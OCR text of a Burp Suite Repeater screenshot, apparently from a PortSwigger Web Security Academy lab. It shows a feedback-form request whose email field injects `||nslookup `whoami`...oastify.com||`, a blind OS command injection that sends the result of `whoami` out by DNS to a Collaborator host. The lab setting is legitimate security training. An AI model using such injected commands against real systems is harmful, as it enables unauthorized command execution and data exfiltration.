 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JSON Web Tokens Bypass WAF
7 × 8 × 9 × 10 × 11 × 12 × 14 × 16 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /feedback/submit HTTP/1.1
2 Host: 0adb00d004c9dd7cc1cedaee009f0051.web-security-academy.net
3 Cookie: session=S5RN5NcnMVUYvzalnDAPZgoaVvYx1mRZ
4 Content-Length: 160
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a21005c039d3595c47caaa6008e00f6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a21005c039d3595c47caaa6008e00f6.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 csrf=nx8vFKIPu6YMka1HRBUf8NhMVEwKQD2v&name=aaa&email=
test%40test.com||nslookup+`whoami`.fyh8pu2fb96om7zy0ct7uqp8fzlr9hx6.oastify.com||&subject=test&message=test
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2
6
7 {
}